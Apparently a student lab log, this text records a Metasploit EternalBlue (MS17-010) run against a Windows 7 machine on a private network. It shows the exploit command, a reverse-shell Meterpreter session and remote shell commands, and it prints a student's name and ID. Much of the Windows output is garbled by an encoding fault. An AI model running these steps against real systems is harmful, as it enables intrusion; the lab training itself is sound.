 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.99:4444
[*] 192.168.0.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.106:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.106:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.106:445 - The target is vulnerable.
[*] 192.168.0.106:445 - Connecting to target for exploitation.
[+] 192.168.0.106:445 - Connection established for exploitation.
[+] 192.168.0.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.106:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.0.106:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.0.106:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.106:445 - Starting non-paged pool grooming
[+] 192.168.0.106:445 - Sending SMBv2 buffers
[+] 192.168.0.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.106:445 - Sending final SMBv2 buffers.
[*] 192.168.0.106:445 - Sending last fragment of exploit packet!
[*] 192.168.0.106:445 - Receiving response from exploit packet
[+] 192.168.0.106:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.106:445 - Sending egg to corrupted connection.
[*] 192.168.0.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.99:4444 -> 192.168.0.106:49160) at 2023-11-10 18:01:54 +0800
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > shell
Process 2372 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e088:d6d8:3b65:b824%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.106
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{7C8D0B6F-3165-4DBE-8DAB-74316CE3A173}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
学号：G20235470010289 姓名：张艺峰 时间：2023/11/10 18:02:39
C:\Windows\system32>